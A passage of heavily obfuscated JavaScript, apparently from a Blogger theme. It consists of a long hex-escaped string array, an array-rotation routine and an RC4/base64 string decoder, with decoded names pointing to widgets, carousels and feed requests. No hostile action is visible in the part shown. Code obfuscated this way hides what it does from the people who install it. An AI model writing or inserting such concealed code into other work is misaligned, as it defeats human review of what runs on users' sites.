4\x73\x77\x3D\x3D","\x30\x78\x65\x38","\x30\x78\x65\x39","\x30\x78\x65\x61","\x30\x78\x65\x62","\x30\x78\x65\x63","\x30\x78\x65\x64","\x30\x78\x65\x65","\x30\x78\x65\x66","\x30\x78\x66\x30","\x30\x78\x66\x31","\x30\x78\x66\x32","\x30\x78\x66\x33","\x30\x78\x66\x34","\x30\x78\x66\x35","\x41\x4B\x63\x68","\x30\x78\x66\x36","\x30\x78\x66\x37","\x30\x78\x66\x38","\x30\x78\x66\x39","\x30\x78\x66\x61","\x30\x78\x66\x62","\x30\x78\x66\x63","\x30\x78\x66\x64","\x30\x78\x66\x65","\x30\x78\x66\x66","\x30\x78\x31\x30\x30","\x30\x78\x31\x30\x31","\x30\x78\x31\x30\x32","\x30\x78\x31\x30\x33","\x30\x78\x31\x30\x34","\x30\x78\x31\x30\x35","\x30\x78\x31\x30\x36","\x77\x6F\x4A\x4A\x77\x36\x7A\x43\x6B\x30\x73\x56","\x61\x43\x30\x4F\x43\x69\x4C\x44\x70\x67\x3D\x3D","\x30\x78\x31\x30\x37","\x30\x78\x31\x30\x38","\x30\x78\x31\x30\x39","\x30\x78\x31\x30\x61","\x30\x78\x31\x30\x62","\x30\x78\x31\x30\x63","\x30\x78\x31\x30\x64","\x30\x78\x31\x30\x65","\x30\x78\x31\x30\x66","\x30\x78\x31\x31\x30","\x30\x78\x31\x31\x31","\x30\x78\x31\x31\x32","\x30\x78\x31\x31\x33","\x30\x78\x31\x31\x34","\x30\x78\x31\x31\x35","\x30\x78\x31\x31\x36","\x30\x78\x31\x31\x37","\x30\x78\x31\x31\x38","\x30\x78\x31\x31\x39","\x30\x78\x31\x31\x61","\x30\x78\x31\x31\x62","\x30\x78\x31\x31\x63","\x30\x78\x31\x31\x64","\x69","\x30\x78\x31\x31\x65","\x30\x78\x31\x31\x66","\x50\x71\x70\x21","\x30\x78\x31\x32\x30","\x26\x49\x67\x6D","\x67\x6E\x6A\x51","\x30\x78\x31\x32\x31","\x30\x78\x31\x32\x32","\x30","\x30\x78\x31\x32\x33","\x30\x78\x31\x32\x34","\x30\x78\x31\x32\x35","\x30\x78\x31\x32\x36","\x30\x78\x31\x32\x37","\x30\x78\x31\x32\x38","\x30\x78\x31\x32\x39","\x5F","\x30\x78\x31\x32\x61","\x41\x64\x23\x5E","\x30\x78\x31\x32\x62","\x61","\x30\x78\x31\x32\x63","\x49\x6F\x78\x36","\x30\x78\x31\x32\x64","\x22\x3E","\x30\x78\x31\x32\x65","\x30\x78\x31\x32\x66","\x30\x78\x31\x33\x30","\x30\x78\x31\x33\x31","\x4D\x47\x5A\x31","\x30\x78\x31\x33\x32","\x30\x78\x31\x33\x33","\x30\x78\x31\x33\x34","\x30\x78\x31\x33\x35","\x30\x78\x31\x33\x36","\x30\x78\x31\x33\x37","\x30\x78\x31\x33\x38","\x30\x78\x31\x33\x39","\x30\x78\x31\x33\x61","\x30\x78\x31\x33\x62","\x30\x78\x31\x33\x63","\x30\x78\x31\x33\x64","\x30\x78\x31\x33\x65","\x30\x78\x31\x33\x66","\x30\x78\x31\x34\x30","\x30\x78\x31\x34\x31","\x30\x78\x31\x34\x32","\x30\x78\x31\x34\x33","\x30\x78\x31\x34\x34","\x30\x78\x31\x34\x35","\x30\x78\x31\x34\x36","\x30\x78\x31\x34\x37","\x30\x78\x31\x34\x38","\x30\x78\x31\x34\x39","\x30\x78\x31\x34\x61","\x30\x78\x31\x34\x62","\x23\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x31\x30\x31\x20\x6C\x69\x20\x75\x6C","\x30\x78\x31\x34\x63","\x30\x78\x31\x34\x64","\x30\x78\x31\x34\x65","\x30\x78\x31\x34\x66","\x35\x72\x51\x54","\x30\x78\x31\x35\x30","\x30\x78\x31\x35\x31","\x30\x78\x31\x35\x32","\x30\x78\x31\x35\x33","\x30\x78\x31\x35\x34","\x30\x78\x31\x35\x35","\x30\x78\x31\x35\x36","\x30\x78\x31\x35\x37","\x30\x78\x31\x35\x38","\x30\x78\x31\x35\x39","\x69\x39\x53\x6D","\x30\x78\x31\x35\x61","\x30\x78\x31\x35\x62","\x30\x78\x31\x35\x63","\x30\x78\x31\x35\x64","\x30\x78\x31\x35\x65","\x30\x78\x31\x35\x66","\x30\x78\x31\x36\x30","\x63\x75\x75\x48","\x30\x78\x31\x36\x31","\x30\x78\x31\x36\x32","\x30\x78\x31\x36\x33","\x30\x78\x31\x36\x34","\x30\x78\x31\x36\x35","\x30\x78\x31\x36\x36","\x30\x78\x31\x36\x37","\x30\x78\x31\x36\x38","\x65\x61\x63\x68","\x30\x78\x31\x36\x39","\x30\x78\x31\x36\x61","\x30\x78\x31\x36\x62","\x30\x78\x31\x36\x63","\x30\x78\x31\x36\x64","\x30\x78\x31\x36\x65","\x30\x78\x31\x36\x66","\x56\x49\x48\x6A","\x30\x78\x31\x37\x30","\x30\x78\x31\x37\x31","\x30\x78\x31\x37\x32","\x30\x78\x31\x37\x33","\x30\x78\x31\x37\x34","\x30\x78\x31\x37\x35","\x30\x78\x31\x37\x36","\x30\x78\x31\x37\x37","\x55\x72\x56\x39","\x30\x78\x31\x37\x38","\x30\x78\x31\x37\x39","\x30\x78\x31\x37\x61","\x30\x78\x31\x37\x62","\x21\x24\x5D\x36","\x30\x78\x31\x37\x63","\x30\x78\x31\x37\x64","\x30\x78\x31\x37\x65","\x30\x78\x31\x37\x66","\x30\x78\x31\x38\x30","\x30\x78\x31\x38\x31","\x24\x74","\x30\x78\x31\x38\x32","\x30\x78\x31\x38\x33","\x30\x78\x31\x38\x34","\x30\x78\x31\x38\x35","\x30\x78\x31\x38\x36","\x30\x78\x31\x38\x37","\x30\x78\x31\x38\x38","\x73\x72\x63","\x30\x78\x31\x38\x39","\x30\x78\x31\x38\x61","\x30\x78\x31\x38\x62","\x30\x78\x31\x38\x63","\x30\x78\x31\x38\x64","\x30\x78\x31\x38\x65","\x30\x78\x31\x38\x66","\x30\x78\x31\x39\x30","\x30\x78\x31\x39\x31","\x30\x78\x31\x39\x32","\x30\x78\x31\x39\x33","\x30\x78\x31\x39\x34","\x30\x78\x31\x39\x35","\x30\x78\x31\x39\x36","\x30\x78\x31\x39\x37","\x30\x78\x31\x39\x38","\x30\x78\x31\x39\x39","\x30\x78\x31\x39\x61","\x29\x30\x70\x71","\x30\x78\x31\x39\x62","\x30\x78\x31\x39\x63","\x30\x78\x31\x39\x64","\x75\x6C\x2E\x4D\x42\x53\x54\x55\x4C\x20\x6C\x69\x20\x61","\x30\x78\x31\x39\x65","\x30\x78\x31\x39\x66","\x30\x78\x31\x61\x30","\x30\x78\x31\x61\x31","\x30\x78\x31\x61\x32","\x30\x78\x31\x61\x33","\x30\x78\x31\x61\x34","\x74\x68\x65\x69\x61\x53\x74\x69\x63\x6B\x79\x53\x69\x64\x65\x62\x61\x72","\x30\x78\x31\x61\x35","\x30\x78\x31\x61\x36","\x30\x78\x31\x61\x37","\x30\x78\x31\x61\x38","\x30\x78\x31\x61\x39","\x30\x78\x31\x61\x61","\x30\x78\x31\x61\x62","\x30\x78\x31\x61\x63","\x30\x78\x31\x61\x64","\x30\x78\x31\x61\x65","\x30\x78\x31\x61\x66","\x30\x78\x31\x62\x30","\x30\x78\x31\x62\x31","\x78\x65\x5E\x66","\x30\x78\x31\x62\x32","\x30\x78\x31\x62\x33","\x30\x78\x31\x62\x34","\x30\x78\x31\x62\x35","\x30\x78\x31\x62\x36","\x30\x78\x31\x62\x37","\x30\x78\x31\x62\x38","\x30\x78\x31\x62\x39","\x30\x78\x31\x62\x61","\x30\x78\x31\x62\x62","\x30\x78\x31\x62\x63","\x30\x78\x31\x62\x64","\x23\x4D\x42\x43\x6F\x6E\x74\x61\x63\x74","\x30\x78\x31\x62\x65","\x30\x78\x31\x62\x66","\x30\x78\x31\x63\x30","\x30\x78\x31\x63\x31","\x30\x78\x31\x63\x32","\x30\x78\x31\x63\x33","\x30\x78\x31\x63\x34","\x30\x78\x31\x63\x35","\x30\x78\x31\x63\x36","\x30\x78\x31\x63\x37","\x30\x78\x31\x63\x38","\x30\x78\x31\x63\x39","\x30\x78\x31\x63\x61","\x29","\x68\x32","\x30\x78\x31\x63\x62","\x30\x78\x31\x63\x63","\x30\x78\x31\x63\x64","\x30\x78\x31\x63\x65","\x30\x78\x31\x63\x66","\x30\x78\x31\x64\x30","\x30\x78\x31\x64\x31","\x30\x78\x31\x64\x32","\x30\x78\x31\x64\x33","\x30\x78\x31\x64\x34","\x30\x78\x31\x64\x35","\x30\x78\x31\x64\x36","\x5B","\x30\x78\x31\x64\x37","\x30\x78\x31\x64\x38","\x5D","\x30\x78\x31\x64\x39","\x30\x78\x31\x64\x61","\x30\x78\x31\x64\x62","\x30\x78\x31\x64\x63","\x30\x78\x31\x64\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x30\x78\x31\x64\x65","\x30\x78\x31\x64\x66","\x30\x78\x31\x65\x30","\x30\x78\x31\x65\x31","\x30\x78\x31\x65\x32","\x30\x78\x31\x65\x33","\x47\x45\x54","\x30\x78\x31\x65\x34","\x30\x78\x31\x65\x35","\x30\x78\x31\x65\x36","\x30\x78\x31\x65\x37","\x30\x78\x31\x65\x38","\x30\x78\x31\x65\x39","\x30\x78\x31\x65\x61","\x30\x78\x31\x65\x62","\x30\x78\x31\x65\x63","\x30\x78\x31\x65\x64","\x30\x78\x31\x65\x65","\x30\x78\x31\x65\x66","\x30\x78\x31\x66\x30","\x30\x78\x31\x66\x31","\x30\x78\x31\x66\x32","\x79\x69\x39\x6C","\x30\x78\x31\x66\x33","\x30\x78\x31\x66\x34","\x30\x78\x31\x66\x35","\x30\x78\x31\x66\x36","\x30\x78\x31\x66\x37","\x30\x78\x31\x66\x38","\x20","\x30\x78\x31\x66\x39","\x30\x78\x31\x66\x61","\x30\x78\x31\x66\x62","\x30\x78\x31\x66\x63","\x30\x78\x31\x66\x64","\x30\x78\x31\x66\x65","\x30\x78\x31\x66\x66","\x30\x78\x32\x30\x30","\x30\x78\x32\x30\x31","\x30\x78\x32\x30\x32","\x30\x78\x32\x30\x33","\x30\x78\x32\x30\x34","\x30\x78\x32\x30\x35","\x30\x78\x32\x30\x36","\x30\x78\x32\x30\x37","\x30\x78\x32\x30\x38","\x27\x3E","\x30\x78\x32\x30\x39","\x30\x78\x32\x30\x61","\x30\x78\x32\x30\x62","\x30\x78\x32\x30\x63","\x30\x78\x32\x30\x64","\x30\x78\x32\x30\x65","\x6A\x73\x6F\x6E","\x30\x78\x32\x30\x66","\x30\x78\x32\x31\x30","\x30\x78\x32\x31\x31","\x30\x78\x32\x31\x32","\x30\x78\x32\x31\x33","\x30\x78\x32\x31\x34","\x30\x78\x32\x31\x35","\x6C\x69","\x30\x78\x32\x31\x36","\x30\x78\x32\x31\x37","\x30\x78\x32\x31\x38","\x30\x78\x32\x31\x39","\x30\x78\x32\x31\x61","\x30\x78\x32\x31\x62","\x30\x78\x32\x31\x63","\x30\x78\x32\x31\x64","\x30\x78\x32\x31\x65","\x30\x78\x32\x31\x66","\x30\x78\x32\x32\x30","\x30\x78\x32\x32\x31","\x30\x78\x32\x32\x32","\x30\x78\x32\x32\x33","\x30\x78\x32\x32\x34","\x30\x78\x32\x32\x35","\x77\x77\x77\x2E\x62\x6C\x6F\x67\x67\x65\x72","\x30\x78\x32\x32\x36","\x30\x78\x32\x32\x37","\x30\x78\x32\x32\x38","\x30\x78\x32\x32\x39","\x30\x78\x32\x32\x61","\x30\x78\x32\x32\x62","\x30\x78\x32\x32\x63","\x30\x78\x32\x32\x64","\x30\x78\x32\x32\x65","\x30\x78\x32\x32\x66","\x30\x78\x32\x33\x30","\x30\x78\x32\x33\x31","\x30\x78\x32\x33\x32","\x30\x78\x32\x33\x33","\x30\x78\x32\x33\x34","\x30\x78\x32\x33\x35","\x30\x78\x32\x33\x36","\x30\x78\x32\x33\x37","\x30\x78\x32\x33\x38","\x30\x78\x32\x33\x39","\x30\x78\x32\x33\x61","\x30\x78\x32\x33\x62","\x30\x78\x32\x33\x63","\x30\x78\x32\x33\x64","\x30\x78\x32\x33\x65","\x30\x78\x32\x33\x66","\x30\x78\x32\x34\x30","\x30\x78\x32\x34\x31","\x30\x78\x32\x34\x32","\x30\x78\x32\x34\x33","\x6F\x77\x6C\x43\x61\x72\x6F\x75\x73\x65\x6C","\x30\x78\x32\x34\x34","\u0627\u0644\u0645\u0648\u0636\u0648\u0639\x20\u0627\u0644\u062A\u0627\u0644\u064A","\x30\x78\x32\x34\x35","\x30\x78\x32\x34\x36","\x30\x78\x32\x34\x37","\x30\x78\x32\x34\x38","\x30\x78\x32\x34\x39","\x30\x78\x32\x34\x61","\x30\x78\x32\x34\x62","\x30\x78\x32\x34\x63","\x30\x78\x32\x34\x64","\x30\x78\x32\x34\x65","\x61\x2E\x4D\x42\x4E\x70\x72\x65\x76\x2D\x70\x6F\x73\x74","\x30\x78\x32\x34\x66","\x30\x78\x32\x35\x30","\x30\x78\x32\x35\x31","\x30\x78\x32\x35\x32","\x30\x78\x32\x35\x33","\x30\x78\x32\x35\x34","\x30\x78\x32\x35\x35","\x30\x78\x32\x35\x36","\x30\x78\x32\x35\x37","\x30\x78\x32\x35\x38","\x30\x78\x32\x35\x39","\x30\x78\x32\x35\x61","\x27\x20\x73\x72\x63\x3D\x27","\x30\x78\x32\x35\x62","\x30\x78\x32\x35\x63","\x30\x78\x32\x35\x64","\x30\x78\x32\x35\x65","\x30\x78\x32\x35\x66","\x30\x78\x32\x36\x30","\x30\x78\x32\x36\x31","\x30\x78\x32\x36\x32","\x30\x78\x32\x36\x33","\x30\x78\x32\x36\x34","\x30\x78\x32\x36\x35","\x30\x78\x32\x36\x36","\x30\x78\x32\x36\x37","\x30\x78\x32\x36\x38","\x30\x78\x32\x36\x39","\x30\x78\x32\x36\x61","\x30\x78\x32\x36\x62","\x30\x78\x32\x36\x63","\x30\x78\x32\x36\x64","\x30\x78\x32\x36\x65","\x30\x78\x32\x36\x66","\x30\x78\x32\x37\x30","\x30\x78\x32\x37\x31","\x30\x78\x32\x37\x32","\x30\x78\x32\x37\x33","\x30\x78\x32\x37\x34","\x30\x78\x32\x37\x35","\x30\x78\x32\x37\x36","\x30\x78\x32\x37\x37","\x30\x78\x32\x37\x38","\x30\x78\x32\x37\x39","\x30\x78\x32\x37\x61","\x30\x78\x32\x37\x62","\x30\x78\x32\x37\x63","\x30\x78\x32\x37\x64","\x30\x78\x32\x37\x65","\x30\x78\x32\x37\x66","\x30\x78\x32\x38\x30","\x30\x78\x32\x38\x31","\x74\x65\x73\x74","\x30\x78\x32\x38\x33","\x30\x78\x32\x38\x32","\x30\x78\x32\x38\x34","\x30\x78\x32\x38\x38","\x30\x78\x32\x38\x37","\x30\x78\x32\x38\x36","\x30\x78\x32\x38\x35","\x30\x78\x32\x38\x39","\x30\x78\x32\x38\x65","\x30\x78\x32\x38\x64","\x30\x78\x32\x38\x62","\x30\x78\x32\x38\x63","\x30\x78\x32\x38\x61","\x30\x78\x32\x39\x33","\x30\x78\x32\x39\x32","\x30\x78\x32\x39\x30","\x30\x78\x32\x39\x31","\x30\x78\x32\x38\x66"];var _0x49e6=[_0x439d[0],_0x439d[1],_0x439d[2],_0x439d[3],_0x439d[4],_0x439d[5],_0x439d[6],_0x439d[7],_0x439d[8],_0x439d[9],_0x439d[10],_0x439d[11],_0x439d[12],_0x439d[13],_0x439d[14],_0x439d[15],_0x439d[16],_0x439d[17],_0x439d[18],_0x439d[19],_0x439d[20],_0x439d[21],_0x439d[22],_0x439d[23],_0x439d[24],_0x439d[25],_0x439d[26],_0x439d[27],_0x439d[28],_0x439d[29],_0x439d[30],_0x439d[31],_0x439d[32],_0x439d[33],_0x439d[34],_0x439d[35],_0x439d[36],_0x439d[37],_0x439d[38],_0x439d[39],_0x439d[40],_0x439d[41],_0x439d[42],_0x439d[43],_0x439d[44],_0x439d[45],_0x439d[46],_0x439d[47],_0x439d[48],_0x439d[49],_0x439d[50],_0x439d[51],_0x439d[52],_0x439d[53],_0x439d[54],_0x439d[55],_0x439d[56],_0x439d[57],_0x439d[58],_0x439d[59],_0x439d[60],_0x439d[61],_0x439d[62],_0x439d[63],_0x439d[64],_0x439d[65],_0x439d[66],_0x439d[67],_0x439d[68],_0x439d[69],_0x439d[70],_0x439d[71],_0x439d[72],_0x439d[73],_0x439d[74],_0x439d[75],_0x439d[76],_0x439d[77],_0x439d[78],_0x439d[79],_0x439d[80],_0x439d[81],_0x439d[82],_0x439d[83],_0x439d[84],_0x439d[85],_0x439d[86],_0x439d[87],_0x439d[88],_0x439d[89],_0x439d[90],_0x439d[91],_0x439d[92],_0x439d[93],_0x439d[94],_0x439d[95],_0x439d[96],_0x439d[97],_0x439d[98],_0x439d[99],_0x439d[100],_0x439d[101],_0x439d[102],_0x439d[103],_0x439d[104],_0x439d[105],_0x439d[106],_0x439d[107],_0x439d[108],_0x439d[109],_0x439d[110],_0x439d[111],_0x439d[112],_0x439d[113],_0x439d[114],_0x439d[115],_0x439d[116],_0x439d[117],_0x439d[118],_0x439d[119],_0x439d[120],_0x439d[121],_0x439d[122],_0x439d[123],_0x439d[124],_0x439d[125],_0x439d[126],_0x439d[127],_0x439d[128],_0x439d[129],_0x439d[130],_0x439d[131],_0x439d[132],_0x439d[133],_0x439d[134],_0x439d[135],_0x439d[136],_0x439d[137],_0x439d[138],_0x439d[139],_0x439d[140],_0x439d[141],_0x439d[142],_0x439d[143],_0x439d[144],_0x439d[145],_0x439d[146],_0x439d[147],_0x439d[148],_0x439d[149],_0x439d[150],_0x439d[151],_0x439d[152],_0x439d[153],_0x439d[154],_0x439d[155],_0x439d[156],_0x439d[157],_0x439d[158],_0x439d[159],_0x439d[160],_0x439d[161],_0x439d[162],_0x439d[163],_0x439d[164],_0x439d[165],_0x439d[166],_0x439d[167],_0x439d[168],_0x439d[169],_0x439d[170],_0x439d[171],_0x439d[172],_0x439d[173],_0x439d[174],_0x439d[175],_0x439d[176],_0x439d[177],_0x439d[178],_0x439d[179],_0x439d[180],_0x439d[181],_0x439d[182],_0x439d[183],_0x439d[184],_0x439d[185],_0x439d[186],_0x439d[187],_0x439d[188],_0x439d[189],_0x439d[190],_0x439d[191],_0x439d[192],_0x439d[193],_0x439d[194],_0x439d[195],_0x439d[196],_0x439d[197],_0x439d[198],_0x439d[199],_0x439d[200],_0x439d[201],_0x439d[202],_0x439d[203],_0x439d[204],_0x439d[205],_0x439d[206],_0x439d[207],_0x439d[208],_0x439d[209],_0x439d[210],_0x439d[211],_0x439d[212],_0x439d[213],_0x439d[214],_0x439d[215],_0x439d[216],_0x439d[217],_0x439d[218],_0x439d[219],_0x439d[220],_0x439d[221],_0x439d[222],_0x439d[223],_0x439d[224],_0x439d[225],_0x439d[226],_0x439d[227],_0x439d[228],_0x439d[229],_0x439d[230],_0x439d[231],_0x439d[232],_0x439d[233],_0x439d[234],_0x439d[235],_0x439d[236],_0x439d[237],_0x439d[238],_0x439d[239],_0x439d[240],_0x439d[241],_0x439d[242],_0x439d[243],_0x439d[244],_0x439d[245],_0x439d[246],_0x439d[247],_0x439d[248],_0x439d[249],_0x439d[250],_0x439d[251],_0x439d[252],_0x439d[253],_0x439d[254],_0x439d[255],_0x439d[256],_0x439d[257],_0x439d[258],_0x439d[259],_0x439d[260],_0x439d[261],_0x439d[262],_0x439d[263],_0x439d[264],_0x439d[265],_0x439d[266],_0x439d[267],_0x439d[268],_0x439d[269],_0x439d[270],_0x439d[271],_0x439d[272],_0x439d[273],_0x439d[274],_0x439d[275],_0x439d[276],_0x439d[277],_0x439d[278],_0x439d[279],_0x439d[280],_0x439d[281],_0x439d[282],_0x439d[283],_0x439d[284],_0x439d[285],_0x439d[286],_0x439d[287],_0x439d[288],_0x439d[289],_0x439d[290],_0x439d[291],_0x439d[292],_0x439d[293],_0x439d[294],_0x439d[295],_0x439d[296],_0x439d[297],_0x439d[298],_0x439d[299],_0x439d[300],_0x439d[301],_0x439d[302],_0x439d[303],_0x439d[304],_0x439d[305],_0x439d[306],_0x439d[307],_0x439d[308],_0x439d[309],_0x439d[310],_0x439d[311],_0x439d[312],_0x439d[313],_0x439d[314],_0x439d[315],_0x439d[316],_0x439d[317],_0x439d[318],_0x439d[319],_0x439d[320],_0x439d[321],_0x439d[322],_0x439d[323],_0x439d[324],_0x439d[325],_0x439d[326],_0x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= 